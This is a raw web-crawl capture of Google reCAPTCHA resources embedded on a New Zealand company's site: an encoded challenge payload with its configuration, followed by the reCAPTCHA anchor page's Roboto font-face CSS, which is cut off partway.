OnUsOywovDvsKjwr0NRsOOOsO4w5vDvn7CisOWwqLCvGDDlClIXcO+QsKcdcKUw7oewo/Dlgc9DMOow63CqHkYDcOSwqzDmcODOMK/[base64]/CsWnDri9VLTl7EyZvwq3CoMOUMsKJdzAJOcOBwqrCvMOzw4DCn8O2wo0pPgfDjyAHw4YqTMOLwobCkWrDtcOkw74Ow4zDksKieCzDpsKww7/[base64]/[base64]/XUJjX8KtJDlaLxLDqcOvZMO7QMOoBsKmw4DDkcKMw7M9w74+w5/CuWlALh5/wpzDscKQwrVAw41zU2Mww4LDkF7DvsOCf0XCpsOTw57CvWrCn2PDmsKWDsOvQcOlZMKTwqRHwqZoDlTCk8ORJcO0EyAJQ8KGH8Oww6rCjcOtw55Kf2PCmMOPwpZeSMOQw5/Cq0zDjWJfwqlrw7AhwrDDj3IQw7zConbDosKfXEsDb2xQw6fCmBk8w5ZWZnw2XT5jwohtw6DCgT/DrT/[base64]/DkyfCkmUnwp3Drk3CtsK/GMK6w7duw64iVGMObSokw7LDnk0Sw5bCqB3CuRNJfWzCg8OqZ2HChMOJS8KgwpVGwqTDh29Gwp8Yw7cCw7LCr8O/XzzCj8Oxw7HCgGzDvcKNw5XDlcKOZ8KBw6LCtyU3MMOTw7t+H0Yzwq/DrQDDlBUqC0bCsjfCshZfL8O1ChUjw5c3w5lSwqHCo0LDjSrCu8OeYHhiQsOdfiHDhF0NHlMQwp3DisODLRtGcsKjBcKYw5M4w7TDkMOiw7lQEHoLPXpyCsOWScOrXMOYXD7CjEPDmFjCoHh9BjEDwpB+HibCt2g6FcKmwpggacKqw4FowrRtw5nCj8Kxwq/DizjDkE7CsTBFw4F8wr3DqMO1w6/Cpx8pwpPDt1LCncK8w60zw4bCokLDpBR6W1QoA1LCu8KLwrx2wo3DuBTCo8OnwroEwpDDksOXOMOEL8O9CmfCqgo7wrTCncOfw5HCmMKrOsOWexENwoQgA2rDscKww61ywpPCm27DlmjDksKKcMOywoIZw6xvBVbCtGDCmAFBaTTCilPDgMOHFxTDm3Jsw6zCvsKQw5/Cvlo6w5MUBRLCoyt0w7jDtcOlOsKtfQM7PUfCmQXDqMOswqXDlMO6wrbDh8OQwpdaw4bCssO4RAEYwoppwpXDqWjDhMOMw6Z5SsOJw5kqT8KewrpOwqotCFzDv8KuCMOoE8O/wqHDsMOIwpV0ZGUGwrXCvVRDTyfCnMO5OkxfwozDksOjwrQXbMK2F0VtQMOAKsO3w7rChcKfOMOXwrHDh8KzMsOTFsKoHAhNw5xJRj4ca8O0DWIrWATCvcKUw7ouUzdzA8K8wpvCpAsjcS1iDcOpw6/Ck8OvwoHDosKCMMKmw4HDp8KdeWjCpsOgwrnDh8KCwqMNZcOGwpLDnXbDsRfDh8OSw5HDpyjDmn4UWkAqw5NHKcOKNcKuw7t/w55vwqnDpMOSw4wtw4/DolMnw5EVW8KMOjXDly9dw6dBwol6ShvCuDMSwrMbcsOCw5ZbT8Ogw7wUwqRrRMK6c0hAOcK/EsKFUGYuw79maHjDm8OXDMKyw6DDsB3DvXzCrcOLw5XDgnxfZsO5w6/CtcOMdsOTw7d+woPCqsKNRMKIY8KLw47DisOvHkAEwoAMdMK5FcOcw5zDtsKaRR5ZRMOTb8OYwqMuwp7DoMO2JMOyKcKAHl3CjcKFwrpsRMK9EQI/O8Omw695wrsoSMK+N8OQwqQAwqhcwofCj8ODVzXCkcOxwqdIdGbCgcOtUcKlQRXDtFLDqMKnR0gROsO6KMKsChsqXMOpUsOpe8KdcMO/PQkdAEYsQ8KLAgYMRmLDvFE3w5haVCQcaMObeE7Cu35cw7hLw5peS3Vwwp/[base64]/Dv8OITTDCiMKyOiQrJMK4wpfDmCEwZnoQN8KYAMKgZF7CiWHCncOpVgvCocKAK8OQesKOwoVCCMKhZcOHMGFLG8OowoxaU1DDs8OUCcOCHcOZe1HDtcOuwoXCocOuOlrDkQ1OwpUaw4PDgcObw4pzwr0Uw6vDicOvw6Ijw7gwwpdZw7zCh8Obwo3Dj1zDkMO/ZWDCvXnDoTLCuXnDlMOoS8OXA8OywpfCssKCagXCpcOgw5UTVUzCkMOSZcKPOsO9ZsOTSlbCqyLCrwPDlQkwO3Q9XHk8w5Irw5nCiybDv8KrXkMIIw/DtMK6w6c/w5J8SQ7CosOIw4DCgMKcw47DmAjDiMOvwrAUwqrDvMO1w6ZwKHnDt8KOccOFDcO4cMOmI8KabsKrSilnPTLCrk/CscOvbEDDusKCw6rCqcK2w5/CtTnDrXk4w5zDgVYtBQfDgFACwrPCj1LDnT4UXgnClVt7UsOnw5UTBAnCusO6AcKhwqzCocO8wqHCqcO8wqERwo8BwpfCsBYvGUQmG8KQwpNXw7BtwrQnw7HDrsKFHMKUdcOmaHBUAXxDwr5+K8KNEsKbcMORwoN2woEEw43DrxR/[base64]/CjsK/UMKQw5bCksK7w7lPwqYIEcKONHjCp8KYw5LCqsOFwosQNMKEQDzCqsK2wpXDjWpjGcKwLSjDsFrCvcO2KEkVw7R5K8ObwrnCh391IDRJw4/CkAfDt8Kkw5PCtRfDgsOfbhvCtmcrwq5Vwq/CnWDDksKAw57CpMOPNUkvJ8OOaF8IwpzDu8OlbQADw4IXw6/CusOFRgU+L8Oqw6YyKMKnY3sRw57Dm8OlwoFsVsO7eMKRwrosw4IDZcO3w4oww57Cu8O/GlHDrcK8w4Vqw5NYw4HCo8KgBnppJMOdIcKHE3/DpSTDncO+wpVZwr9DwrHDnG8oUCjCn8KmwoHCpcKbw4vCo3kqXkFdw65yw4fDoB5fPiDCpFvDgcOCw53Djz7ChcK3Em7ClMKleBvDkcOgw4ssUMOqw53DgGbDvsO5P8Kue8OIwpXDklLCssKMTsOKw4TDlwhxw5FUd8KEwrDDnl46wr04wqXCsHLDoDsSw4/CiXXDlB8CD8KlCjjCj05UZcKsEHMEJsKBM8KeVRDCrgXDkcKDSENFwqtnwr4BPMOmw6nCrMKjfn/Ci8OOwrMpw5kQwqpQcAXCrcOCwoAXwo/DqSDCggzCv8OrJsKbTj8+aTJLwrTDshM3w5vDuMKhwqzDkhBgA1jCu8OEJcKJwplBRm8xTsK+B8OKIDwleHbDvMOfQUBjwqpswqAjFcKhw7nDmMOBO8OPw6oNeMOEwo3Ch0LDkU09I18LdcOMw51Iw4R7SQ4Lw73CvRTCmMO8AcKcfGbCu8KQw6ksw7EfZsOqJ1/Di3zClsKfwoRCG8O6c0cywoLCtcKrw5Eew5XDh8KBf8OVPi1QwpRJKVxNwrBMw6fCsh3DonDClcKMwpjCocOHejnCn8KsTkIXw6DCvB1Qwod7fXBzw5DDvsOhw5LDv8KBf8KQwpTCj8OUTsOFdMKzL8O3w6wubcODGsKTS8OWP2HCv1jCl2/ClsO6FjXChsOuVn/DtcKmFMKobsKeFMKnwqzCmQrCu8OJwqcYT8K5K8KACWFWecO9w6/[base64]/B1fDoMOfw6PDl8OTBcKOagDDhQgYV8KxMVZ7w4HDiH7DjsO1wrNuJTIHw7oLw4PCssO0wrjDlsKJw5RxOsOSw6FowojDtsOWL8K8w6sjaU/[base64]/ccKnw6tWGCEtwr7DiMOfCVXDrsOTwqXDj8K2ViNGw6Z6FSByAxzDvy9re1ZUwrDDmFMxc0Z0ecOZw6fDl8K8wqfDg1AiEjzCoMKrKsOcPcO6w5TCvhsSw7pbWgfDhhoQwoLCnWQ6w5/[base64]/CiV9/wqzDsWkCAVnCvCADw4Udw6/DqwlDwr0yMjzDjMKIwq7CgV7DisOswqUAS8KdbsK8Vh1hwqbCtjHCt8KTWTBURgwzaATCuwQqbX8vwrsXeR1WXcKkwqlrwqLCrsOSw4DDpMONAj4Xwq/Cn8KbMV07w7LDs0wNTMKiLVZGSxnDmcOWw43CicO/UsOdI1ouwrpkVjzCpMOUWDTCpMOgQ8K3cUnDjcKlDwJcI8OZUDXCpcOsZ8OMwr7DnQgNwpzCjnV4PcOvLMOwHV8GwprDrhpEw50XEBASMHMPE8KEMkc4w5UMw7bCsC4jaQ/CqxHCjMK8WX8Iw5RCwrV8LcOmIE96w4fDmsKbw6ZswovDl3/[base64]/Dgm9cw7LDqxUSL8O6w7w/[base64]/[base64]/CrsOYNcK/w7UcflzDtMKMw47DihzDhWUhZXN+OXA9wpLDr1vDrBbDq8OeEmvDqCTDmGfChjHCsMKKwr0Vw4YmclokwrrCgxUawpXDssOEwqzDiwEPwoTDiFoWcGBMw4hOT8O2wq3CgmvChHLDvcOiw6sGw55vVcOvw6DCtSc/w7llIX02wohfKyBlVk1cwoNpTsKwFcKGQ1MjXcKxSjjCrz3CoAzDjMKtwoXCicK4wqhOwrwsK8OXDMOoWQQXwppOwoteMEDCqMOlcUF1wpzCjmHCjBvDlh3CgRbDoMOcw6RgwrJgw5lsa0TCuWbDmhTDl8OLa3oCdMO6b1o/Tx3Dhmc0MTHChmccNcOXwoEPIjoWCBLDksKcEGpDwrvDpyrChcKzwrY9UHXDk8O8Z3bDnAIpCcOGF1Npw4rDikrCucKCw7Z/wr0bZ8OpLmfDs8Ouw5gxX1fCmsOWUQjDhMKiZcOqwpXCmToWwpbCrGhaw7EwPcO1N0LCuUzDpgnCgcKoN8KWwpF9TMOiJMOHXcKED8KgHWnCmmUCZsK5SsO7UgcTw5HCtcOIw5BQG8K7aiPDo8KTw7rDsAARccKrwogbwq1/w7TCpSFDC8KNwpUzQsOgw7sPWWNXw7LCn8KqSMKKwpHDscOGJcOKOFzDl8OUwrpqwp/DmsKGwp3DtcO/[base64]/Cuz/CocO9WHXCglLCtcOzwqnDuMKcM1bDj8Krw4EPwp3DgcK/w4rCtTxaBCIEwoxnw4kTJ1zCpwkLw6fCj8OwDhEAH8K7woPCqj8SwoR+e8OFwroQAlrCv3HCgsOgWsKSXUYvScOUwqwmw5nCgBpOUyAFKwhawoDCtn0pw50vwqdFL0rDqMO1wqjCqwg5Q8KVTMKpw68cYiNQwpJKR8Oac8OuV25WBXPDmsK3wrrCscK/JcO/wq/CogUgw7vDhcKyW8KWwrtswoLDpzJBwp3CrcOfc8O/[base64]/DuxvCrxLChRvDq8KgwqFAJcKpPMK4w79WwrbDpwnDpMKww4jDqMOAJsOARsOYEyMrwqDCkjjCmR3Dr2Niw49/[base64]/[base64]/[base64]/Cm0kHEsK2XU53w5PClSnCtFoiwr0swrNULQLDlsKaJnIKCGRxw5PDoDtTwozDmMKlZRbDvMKKw7HDkRDDuj7ClMOXwp/CocKywpozdMOaw4nCk0DCswTCoFnDs39Rwp8xwrHDvBPDjEE+WMKAbcKUwoMWw7xhP1/[base64]/DqcOXw4kHw7UmD37CsMKVesOLw6ICPcKIw4lKRT7Do8OLUcOFXsOhXzPCmynCrgHDskPCnMKLA8O4B8OVC3fDlxXDiizDo8O5wrvCr8K1w74zS8OFw4BAci/Di1fClEPCq0zDpjEFLlPDpcKVw6fDm8K/wqfDhUslQFLCtH1yDMOjwqfCrcOwwonDuQjCjA4RbxJVc3BrfAnDgEzCj8KAwp3CjMKVMcO4wq3Dv8O5c2HDtk7DknHDtcO0eMOBwrLDiMKXw4LDhMKDOhVMwoBWwrfDlXVdw6TCvcO/w4Flwr1gwq3DucKFW37CrHDDo8O2w5x0w4EwT8K5w7fCqRPDrcOQw7bDg8OCVBrDrsOaw5/[base64]/[base64]/[base64]/CjcONwp4nOMOXw5LDhSU4woLCocOQw4zDnMKEwq1cw63CjmvDjRbCgsKUwqbDosODwpbCqMOfwp3Cm8KCTWsPGMKHwohowq1gb03CiGDCncKwwpHDisOrHcKBwoHCqcKHGQgJbAgOcMKlUcOcw77DiGHCkEQIw47Ck8KVwoDCmH7Du0TCnT/CikXDv0NPwqRbwq4Vw7gKwpTDhjYUwpVTw5vCvsO8N8KRw5ZSLsKhw7TChFrChHoBZFNVL8Oda1HCmMKgw4x/VRLCpMKZacOaIQxKwqd2bVN8GjA1wrB7a2gQw6g1w5ceBsKcw7ZXQMKLw6zDi2VrF8OjwqzCq8OETMOof8KlV17DpcO+wpctw4YEwql8QsOyw4Jgw4zCqMOCF8KjFEPCv8K1wrHDpsKKMMKaOcOew7YtwrAjEkgtwpnDqsO1wr7Ck2rDn8OHw4Elw5/DvEnDnxBhHsKWwqDDkmQMcSnCtAEsHMKWfcKsB8KWSlzDmCgLworCqcOXPHPCjHYcb8OpJcK5wqArQWDDpSxKwqnDnxVawprCkz82SsKjaMOBGVvClcKywr7CrQTDvnUPJ8OZw4TCj8O7AmvCkcOLCcKCw7V7YHTDpVkUwp/Dh1cCw61DwotQwrDCv8KmwqfCtisIwoDDqQUCGMKXElM6bMKhXUt9wqERw6whJAzDmETDlcOXw5FDw6/DiMO4w6Jjw4Jvw59Jwr3ChsO2b8OdRV4ZVR/[base64]/[base64]/[base64]/[base64]/OsOhVDzCpwXDi03Du8OOVsOww6QZwpbDsx8Iw6tKwqTCqjkiw53DtEPDkcOTwrjCs8KAL8KlB2dww7/[base64]/CnjHDr2JFNcOCIcOUaQ1wwoVPw5hXwqLDpsKGXlvDrRNCTMKBPC/DpwESLsKZwoTCnMOJwo3Ci8O7JxzDv8O7w604w5HDnXDDryxzwpPDq3R+wo/CqsO+VsK1wqvDisKAISo9w5XCpB4jKsO4wqATTsOqw4AZV1NVJ8OHccKqT3bDlC95wqF/[base64]/DjmPChFXClMOZwofCmcK+JcK2wpsawrkceWF1aH9iw6RDw6/DsmjDksKlwq7CjcK/wrLCgsOP\x22],null,[\x22conf\x22,null,\x226LcAujkqAAAAABfJsZgazyJ432P_3IoGzI62isLJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mrpltd.co.nz:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hKwSWCL4uYkOfezmX1j+nMUvXCEZUyj1NKXnB/fvMTY\\u003d\x22,0,0,null,1,1769347223487,0,0,[250,146,185,213],null,[139,142,244,150],\x22RC-hpyiGU9MKkNr1A\x22,null,null,null,null,null,\x220dAFcWeA6BfsZFdnRFIOQA7SLba0JqXNQPEQH5eu3d62yaVbDj44vjrOItG1KymZ7Z9nygu02IcDjoaqqXSapjFBJo8eeCfA4OYQ\x22,1769430023503]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfNd48UAAAAAEzkeykshO9-t5jki2kJRcHGWVPi&co=aHR0cHM6Ly93d3cubXJwbHRkLmNvLm56OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=dz2h4fusmir9
body_size: 48494
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
